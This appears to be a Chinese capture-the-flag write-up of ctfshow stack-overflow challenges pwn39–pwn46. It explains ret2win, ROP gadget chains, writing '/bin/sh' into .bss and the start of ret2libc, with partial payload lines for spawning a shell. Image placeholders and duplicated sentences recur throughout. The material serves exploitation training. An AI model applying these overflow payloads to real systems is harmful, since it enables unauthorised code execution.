ida查看各函数与上面对比几乎没差别,就buf的长度变了,利用思路也一样的。
利用流程3
cyclic计算padding为18:  因为与i386程序架构的设计及其处理调用和栈的方式的差异,amd64程序在栈溢出程序发生段错误时,RSP(栈指针)寄存器指向当前的栈顶,也就是当前ret的控制返回地址要从RSP指向的位置来看;而i386发生段错误时,EIP(指令指针)寄存器存储了程序崩溃时的执行地址,因此检查EIP。
因为与i386程序架构的设计及其处理调用和栈的方式的差异,amd64程序在栈溢出程序发生段错误时,RSP(栈指针)寄存器指向当前的栈顶,也就是当前ret的控制返回地址要从RSP指向的位置来看;而i386发生段错误时,EIP(指令指针)寄存器存储了程序崩溃时的执行地址,因此检查EIP。
1 | # -*- coding: utf-8 -*- |
上述是手动填写gadget的地址,以下是直接利用ROPgadget自动寻找ret的脚本:
1 | # -*- coding: utf-8 -*- |


堆栈平衡问题
为什么上述的payload中,都需要寻找一个gadget
ret,然后放在后门函数地址前呢?实际上这题还可以用下面的脚本来解:
1 | from pwn import * |
和上述是一个道理,都是为了满足堆栈平衡中的栈对齐而采取的办法。
首先,这里的0xA对应buf的大小:
1 | +-----------------+ |
接着再8字节覆盖掉saved rbp,最后发现并不是将后门函数地址0x400657覆盖retaddr,而是采用它的下一个地址0x400658来覆盖,不妨看看其反汇编代码:

再对比一下:
payload = padding * b'a' + p64(ret_addr) + p64(backdoor)
pwn39 ~ pwn40
考察点:ret2win类溢出-i386/amd64函数传参问题(注意别漏掉返回地址)、i386和amd64函数调用约定差异、单传参ROP
补充点:简单ROP脚本动态构造链(含寻找gadgets)的模板编写
- pwn39: 描述:
32位的 system(); "/bin/sh"
静态分析1
main():ctfshow():hint():system():



漏洞点和利用思路1
这里的后门函数就叫system,并且同样返回system函数,也就是后门函数底层调用的函数,并且还可能存在/bin/sh参数传递给它从而返回shell,最后发现底层system和/bin/sh都存在libc中。漏洞点在ctfshow()的read(),读取字节大于buf的大小。利用也很简单,ret2win的基础上,传递参数/bin/sh即可。
利用流程1
同理还是先用cyclic,计算出padding为22。然后尝试用gdb寻找libc中的/bin/sh被加载到内存后的地址:
 ida里也可以看
ida里也可以看/bin/sh,但可以看出此处是在基于程序本身的偏移范围内:
 这题运气好,程序本身就自带
这题运气好,程序本身就自带/bin/sh。
i386函数传参调用规则
 所以构造exp如下:
所以构造exp如下:
1 | # -*- coding: utf-8 -*- |
这里构造的payload尤其要注意p32(0),因为这道题相对上面来说,传参时需要考虑函数调用栈的结构,除了给函数传递“/bin/sh“外,还需要传递函数返回地址,否则正常调用该函数时会出现问题,因此需要加p32(0)将整数0转换为一个四字节地址,当然也可以替换成其他任意地址。
 测试发现,当payload替换为
测试发现,当payload替换为payload = padding * b'a' + p32(system) + p32(main) + p32(bin_sh_addr)也能打通,即使bin_sh_addr采用程序自身中的也可以。
- pwn40: 描述:
64位的 system(); "/bin/sh"
ida反编译出的函数情况与i386时的差不多,不再赘述。
 ida反编译出的函数情况与i386时的差不多,不再赘述。
ida反编译出的函数情况与i386时的差不多,不再赘述。利用流程2
gdb计算出padding为18。
并且对比i386的padding会发现,只不过是比i386的填充位少了4个字节,正好对应上两个架构程序的内存地址对齐字节数的差异。所以实际上两者的padding是一样的,只不过因为需要考虑对齐问题结果就有些不同,如果不考虑栈对齐可能导致内存访问错误,甚至引发其他潜在的安全漏洞。
另外要注意两者传参时函数调用结构的差异,也就是要考虑好调用约定,与i386不同,amd64传参时参数要先由rdi、rsi、rdx、rcx。。的顺序存放,不够用时才考虑存放栈上,所以此时构造payload需要用到ROP的gadgets,即使原结构中的汇编指令缺少这几个寄存器,但我们可以通过ROP来构造。
查看程序有哪些可利用的gadgets,尤其是既包含ret指令,又仅包含上面需要的寄存器的部分(要注意顺序),因为需要用ret作为中间部分才能构成一条完整的ROP链: 可以用ropper搜索:
1 | ropper --file pwn40 | grep "ret" |
 由于只需要传一个参数,我们只需要一个
由于只需要传一个参数,我们只需要一个pop rdi; ret和ret即可,如果说远程目标的gatgets不会变化,和打本地时一样的地址(即静态地址),构造exp如下:
1 | # -*- coding: utf-8 -*- |
而反之如果是动态的,搜索的过程可以单独写一个py脚本作为模板,使用时只需要传递想获取的gadgets,实现动态调用,模板如下:
rop_builder.py:
1 | # -*- coding: utf-8 -*- |
主脚本exp2.py:
1 | # -*- coding: utf-8 -*- |
验证,找到的gadgets也和静态时一样:  打通远程:
打通远程: 
pwn41 ~ pwn42
考察点:system参数替换问题(能找到参数)
- pwn41:
描述:
32位的 system(); 但是没"/bin/sh" ,好像有其他的可以替代

静态分析1
main():ctfshow():hint():useful():




漏洞点和利用思路1
显然漏洞点和上面一样都是在read()。虽然题目中说没有/bin/sh,但useful函数中有出现sh,printf输出前肯定得有先获取到sh字符串,而在linux中,实际上system("sh")也能起到与system("/bin/sh")等效的作用,但前提是目标系统已经把环境变量设置好,也就是说依赖系统的环境变量$PATH来查找
sh 可执行文件并执行。
利用流程1
先用gdb确定padding为22,exp与pwn39同理,只需做微小改变:
1 | # -*- coding: utf-8 -*- |
- pwn42:
描述:
64位的 system(); 但是没"/bin/sh" ,好像有其他的可以替代
利用流程2
所有关键函数都与pwn41一样,只不过由于函数调用不同,导致payload构造时有差异。 先用gdb确定padding为18,exp用pwn40的,稍加修改,对于引入的ROP动态链构造模板,pwn40已有,不再赘述:
1 | # -*- coding: utf-8 -*- |
pwn43 ~ pwn44
考察点:ret2win栈溢出无sh类参数-向可写数据段内自行写入
补充点:在ida中计算padding(仅参考)
- pwn43:
描述:
32位的 system(); 但是好像没"/bin/sh" 上面的办法不行了,想想办法

静态分析1
其他函数都几乎变化不大,除了:
ctfshow():
漏洞点1
这里改成了用gets获取输入,gets不会判断输入长度,存在无限读,所以存在溢出。
hint(): 在其中找到了system函数,但没有sh参数。
 在其中找到了system函数,但没有sh参数。
在其中找到了system函数,但没有sh参数。cyclic失效?不够大罢了
并且gdb用原来的cyclic计算padding时看起来似乎失效了,不管输入多少个,都没有导致程序段错误,寄存器中也无法找到我们输入的其中一部分值,而是:
 其实并不是失效,实际上是因为我们的输入长度不够大,所以可以尝试增加长度,如:
其实并不是失效,实际上是因为我们的输入长度不够大,所以可以尝试增加长度,如:
 所以padding是112。
实际上也可以直接通过ida静态分析来判断,但注意仅作为参考数据!因为实际的栈布局和数据顺序在运行时与静态时可能会有所不同!
所以padding是112。
实际上也可以直接通过ida静态分析来判断,但注意仅作为参考数据!因为实际的栈布局和数据顺序在运行时与静态时可能会有所不同!
 该函数中,由于调用gets函数时,栈的结构从上往下(地址递增)依次是:局部变量s(104字节)、旧的(调用gets函数前的函数的)ebp(4字节指针)、返回地址(4字节),原伪代码处的注释表明该局部变量s的相对位置。所以当溢出时要覆盖到返回地址,则从局部变量s开始算,往下偏移6C溢出到ebp,再继续溢出0x4到返回地址,即padding
=
该函数中,由于调用gets函数时,栈的结构从上往下(地址递增)依次是:局部变量s(104字节)、旧的(调用gets函数前的函数的)ebp(4字节指针)、返回地址(4字节),原伪代码处的注释表明该局部变量s的相对位置。所以当溢出时要覆盖到返回地址,则从局部变量s开始算,往下偏移6C溢出到ebp,再继续溢出0x4到返回地址,即padding
= 0x6C+0x4。
尝试寻找后门参数
而此时假如再用和pwn39一样的exp,就无法再找到“/bin/sh“了,即使是sh也没有:

 这也就意味着目标程序和libc中都没有sh类参数,我们无法从任何地方找到它。但是这并不代表着无法实现
这也就意味着目标程序和libc中都没有sh类参数,我们无法从任何地方找到它。但是这并不代表着无法实现system("/bin/sh")了,实际上我们还可以自己写入/bin/sh。
尝试寻找可写入数据段
但问题就在于写入到哪里?
当我们在gdb中用vmmap查看内存分布时,发现存在一个DATA数据段是存在
写入权限的,显然我们就可以通过可控输入(利用gets函数)将/bin/sh写入在该数据段内。
 为了确保写入时不会出问题,有必要先用ida看看该数据段内都有哪些内容,快捷键
为了确保写入时不会出问题,有必要先用ida看看该数据段内都有哪些内容,快捷键ctrl+s:
 最后,我们发现了.bss段中有一个未初始化的变量buf2可以利用:
最后,我们发现了.bss段中有一个未初始化的变量buf2可以利用:  显然我们可以将
显然我们可以将/bin/sh赋值给该变量,记下该地址0x804B060
.bss 段是一个用于存储未初始化的全局变量和静态变量的区域。
利用思路1
思路很明确了,利用栈溢出先控制返回地址从而调用gets,然后通过gets从输入中获取到的“/bin/sh“,写入.bss段的buf2中,接着system()
函数的参数是 buf2,也就是说它将执行 buf2
中的内容,最后就能getshell。
利用流程1
而又因为i386函数传参调用约定表明,传参时参数存储在栈上,所以构造exp如下:
1 | # -*- coding: utf-8 -*- |
注意这里的payload顺序,首先system作为gets的返回地址,传参时,第一个p32(bin_sh)既作为gets的参数又作为system的返回地址,虽然是无效地址但必须指定;
第二个则是作为system的参数,从而getshell。
这里在脚本中加个发送“/bin/sh“或脚本运行后再输入都可以,如下:  或后面改成:
或后面改成:
1 | delimiter = '' |
其中,gets()和system()的地址也可以通过objdump查看.plt来得到:
 官方给的wp中,payload有些不同,构造如下:
官方给的wp中,payload有些不同,构造如下:
1 | pop_ebx = 0x8048409 # 0x08048409 : pop ebx ; ret |
其实和上述思路差不多,只不过这里添加了一个pop_ebx,作用是将buf2的地址加载到寄存器ebx中,最后覆盖返回地址为
system
函数的地址,通过这样的方式,也可以执行system(buf2)来执行
buf2 指向的字符串所表示的系统命令。
- pwn44:
描述:
64位的 system(); 但是好像没"/bin/sh" 上面的办法不行了,想想办法
利用流程2
ida中的函数都和i386时差不多,不再赘述。思路也和上面一样。
gdb计算padding为18,ida中计算后也一样: 
 看看内存分布:
看看内存分布:  查看bss段同样发现了未初始化变量buf2可以利用:
查看bss段同样发现了未初始化变量buf2可以利用:
 地址是
地址是0x602080。
因此可以构造exp了:
1 | # -*- coding: utf-8 -*- |
ROP动态链构造模板见pwn39~pwn40。
pwn45 ~ pwn46
考察点:ret2win时无system也无sh-基本ret2libc利用流程、GOT表PLT表以及延迟绑定机制的深入理解、利用标准输入(缓冲区)获取泄露信息的意义
- pwn45: 描述:
32位 无 system 无 "/bin/sh"
静态分析1
main():ctfshow():

漏洞点和利用思路1
read存在溢出,初步计算padding =
0x6b+0x4。除此外并未找到system和sh参数。
gdb确认padding,就是111:  现在的问题就在于何处找system和sh,当目标程序内部没有时,实际上我们还可以尝试去libc中寻找。
因为这是动态链接的程序,当程序运行时,libc等其他链接项中的函数变量等可通过GOT、PLT表找到位置并使用,也就是ret2libc的玩法。
但是我们需要先知道目标用到的libc版本。由于各个函数在同一个libc中的相对偏移量几乎是固定的,所以我们可以通过利用GOT表泄露出libc中某个函数(通常是输出类函数)的地址,根据上述原理找到libc版本,进而通过该函数在libc中的偏移和实际运行时加载在内存中的偏移关系,推得libc基地址,最终计算出我们需要的函数、变量所在偏移(如system函数、
现在的问题就在于何处找system和sh,当目标程序内部没有时,实际上我们还可以尝试去libc中寻找。
因为这是动态链接的程序,当程序运行时,libc等其他链接项中的函数变量等可通过GOT、PLT表找到位置并使用,也就是ret2libc的玩法。
但是我们需要先知道目标用到的libc版本。由于各个函数在同一个libc中的相对偏移量几乎是固定的,所以我们可以通过利用GOT表泄露出libc中某个函数(通常是输出类函数)的地址,根据上述原理找到libc版本,进而通过该函数在libc中的偏移和实际运行时加载在内存中的偏移关系,推得libc基地址,最终计算出我们需要的函数、变量所在偏移(如system函数、/bin/sh)。
